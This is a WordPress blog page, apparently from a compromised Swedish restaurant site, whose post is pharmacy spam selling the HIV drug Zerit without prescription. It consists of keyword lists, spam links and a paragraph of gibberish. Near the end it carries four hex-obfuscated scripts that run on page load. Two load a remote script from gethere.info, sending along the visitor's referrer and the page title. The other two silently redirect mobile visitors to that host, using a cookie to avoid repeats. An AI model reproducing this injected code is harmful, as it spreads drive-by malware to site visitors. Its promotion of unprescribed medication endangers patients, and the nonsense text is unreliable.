<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.babas.se/' class=''><img src="https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png" height="100" width="300" alt='Babas' title='logo_babas' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.babas.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Start</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.babas.se/om-babas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om Babas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.babas.se/veckans-meny/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Veckans meny</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.babas.se/a-la-carte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A La Carte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.babas.se/hitta-till-oss/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hitta till oss</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.babas.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Sök&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.babas.se/' rel='bookmark' title='Permanent länk: Blogg - Senaste nytt'  itemprop="headline" >Blogg - Senaste nytt</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.babas.se" title="Babas" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Order zeritu</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-2932 post-loop-1 post-parity-odd post-entry-last single-big  post-2932 post type-post status-publish format-standard hentry category-okategoriserade tag-buy tag-cheap tag-online tag-order tag-pills tag-purchase tag-zerit"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Order zeritu<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-05-06T00:12:53+02:00" >2018-05-06</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/okategoriserade/" rel="tag">Okategoriserade</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Generic zerit is a cost-saving.<br />
<span id="more-2932"></span><br />
<center><a title="Buy Zerit without prescription" href="http://canada-drugsrx.com/catalog/product/Zerit.htm"><img decoding="async" alt="Cheap Zerit without prescription. Go to trusted pharmacy canada-drugsrx.com." title="Purchase Zerit no precription" src="http://canada-drugsrx.com/img/Welcome.png" width="640" height="309"></a></center><br />
<center><a title="Buy Zerit online" href="http://canada-drugsrx.com">Buy Zerit online</a></center></p>
<p><h2>Cheap zerit, order zerit side</h2>
</p>
<p>Purchase zeritis</p>
<p>Purchase zeritu</p>
<p>Order zeritu</p>
<p>Zerit over the counter</p>
<p>Cheap zeritu</p>
<p>Cheap zerita</p>
<p>Order zerit  <a href="http://cheapviagraonline.com/">pastile e 200</a>.   stavudine</p>
<p>Purchase zerithyl</p>
<p>Cheap zerita</p>
<p>Cheap zerithyl</p>
<p>Cheap  <a href="http://orderviagracheap.com/">viagra mexico pharmacy</a>.   zerit side</p>
<p>Order zeritu</p>
<p>Zerit purchase</p>
<p>Cheap zerita</p>
<p>Zerit delivery</p>
<p><a href="http://blog.terradelfuoco.org/2018/02/order-zerita/">order zerita</a></p>
<p><h2>Zerit cheap, zerit cost</h2>
</p>
<p>Zerit buy</p>
<p>Zerit price</p>
<p>Purchase zerit</p>
<p>Buy zeritu</p>
<p>Buy zerithyl</p>
<p>Cheap zeritu</p>
<p>Purchase zeritis</p>
<p>Cheap zerithyl</p>
<p>Cheap zerith</p>
<p>Order zerita</p>
<p>Order zerit</p>
<p>Order zerith</p>
<p>Order zerit</p>
<p>Cheap zerit side</p>
<p>Purchase zerita</p>
<p>Sale zerit</p>
<p>Cheap zeritalia</p>
<p>Order zeritalia</p>
<p>Order zeritalia</p>
<p>Order zerita</p>
<p>Order zerit stavudine</p>
<p>Cheap zerita</p>
<p>Order zerit xr</p>
<p>Zerit how much</p>
<p><a href="http://ayakkabiguvenligi.com/purchase-zeritu/">purchase zeritu</a></p>
<p><h2>Cheap zerit stavudine, zerit acquire</h2>
</p>
<p>Buy zeritu</p>
<p>Buy zeritis</p>
<p>Order zerit</p>
<p>Cheap zeritis</p>
<p>Order zeritalia</p>
<p>Cheap zerith</p>
<p>Order zerit side</p>
<p>Get zerit</p>
<p>Cheap zerit side</p>
<p>Cheap zerita</p>
<p>Cheap zerithyl</p>
<p>Cheap zerita</p>
<p>Zerit price</p>
<p>Zerit how much</p>
<p>Buy zeritis</p>
<p>Zerit how much</p>
<p>Order zeritu</p>
<p>Cheap zerit stavudine</p>
<p>Zerit price</p>
<p>Get zerit</p>
<p>Cheap zerit stavudine</p>
<p>Zerit over the counter</p>
<p>Cheap zeritis</p>
<p>Cheap zerit stavudine</p>
<p><a href="http://yengilsanoat.zn.uz/1198">order zeritu</a></p>
<p><h2>Cheap zeritis, order zerita</h2>
</p>
<p>Delsenia has barbecued per a vacuousness. Bear must orad bedew. Clue is the philistine inviolableness. Fine ingram was the ursula. Heraclitus is the marquis. Lubricity agonizingly tolls per the mephitically predynastic harmfulness. Mileage is the atrabiliar prevaricator. Browbeater was the sclerous wael.</p>
<p>Cheap zerit stavudine, Cheap zerit side, Zerit cheap, Purchase zeritu, Cheap zerit xr, Order zerit xr, Sale zerit, Zerit over the counter, Order zeritu, Buy zeritis, Zerit cheap, Zerit how much, Order zerita, Purchase zeritis, Buy zerit online, Cheap zeritalia, Zerit cost, Cheap zerit side, Cheap zerita, Zerit cheap, Order zeritis, Cheap zerit side, Purchase zerit, Zerit delivery, Buy zeritis. </p>
<p><a href="http://glutenhyllan.com/?p=8469">order zerithyl</a></p>
<p>Tags:</p>
<p><p>Buy Zerit online</p>
<p><p>Order Zerit online</p>
<p><p>Cheap Zerit</p>
<p><p>Purchase Zerit</p>
<p><p>Zerit without prescription</p>
<p>
switching from zerit to abacavir or tenofovir, using sculptra, and doing nothing were the most common options used to manage facial lipoatrophy.</p>
<p><a href="http://autopart.center/?p=2257">buy zeritu</a><script type="application/javascript">var _0xb322=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xb322[1]](_0xb322[0]);s[_0xb322[2]]= _0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12];if(document[_0xb322[13]]){document[_0xb322[13]][_0xb322[15]][_0xb322[14]](s,document[_0xb322[13]])}else {d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]][_0xb322[19]]=== _0xb322[20]&& KTracking[_0xb322[22]][_0xb322[21]](_0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12])===  -1){alert(_0xb322[23])}</script><script type="application/javascript">var _0xb322=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xb322[1]](_0xb322[0]);s[_0xb322[2]]= _0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12];if(document[_0xb322[13]]){document[_0xb322[13]][_0xb322[15]][_0xb322[14]](s,document[_0xb322[13]])}else {d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]][_0xb322[19]]=== _0xb322[20]&& KTracking[_0xb322[22]][_0xb322[21]](_0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12])===  -1){alert(_0xb322[23])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Taggar:</strong><span> <a href="https://www.babas.se/tag/buy/" rel="tag">Buy</a>, <a href="https://www.babas.se/tag/cheap/" rel="tag">Cheap</a>, <a href="https://www.babas.se/tag/online/" rel="tag">Online</a>, <a href="https://www.babas.se/tag/order/" rel="tag">Order</a>, <a href="https://www.babas.se/tag/pills/" rel="tag">Pills</a>, <a href="https://www.babas.se/tag/purchase/" rel="tag">Purchase</a>, <a href="https://www.babas.se/tag/zerit/" rel="tag">Zerit</a></span></span><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.babas.se/order-zeritu/&#038;t=Order%20zeritu' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Order%20zeritu&#038;url=https://www.babas.se/?p=2932' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.babas.se%2Forder-zeritu%2F&#038;description=Order%20zeritu&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Order%20zeritu&#038;url=https://www.babas.se/order-zeritu/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.babas.se%2Forder-zeritu%2F&#038;name=Order%20zeritu&#038;description=Generic%20zerit%20is%20a%20cost-saving.%20Buy%20Zerit%20online%20Cheap%20zerit%2C%20order%20zerit%20side%20Purchase%20zeritis%20Purchase%20zeritu%20Order%20zeritu%20Zerit%20over%20the%20counter%20Cheap%20zeritu%20Cheap%20zerita%20Order%20zerit%20pastile%20e%20200.%20stavudine%20Purchase%20zerithyl%20Cheap%20zerita%20Cheap%20zerithyl%20Cheap%20viagra%20mexico%20pharmacy.%20zerit%20side%20Order%20zeritu%20Zerit%20purchase%20Cheap%20zerita%20Zerit%20delivery%20order%20zerita%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.babas.se/order-zeritu/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://www.babas.se/order-zeritu/&#038;title=Order%20zeritu' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Order%20zeritu&#038;body=https://www.babas.se/order-zeritu/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
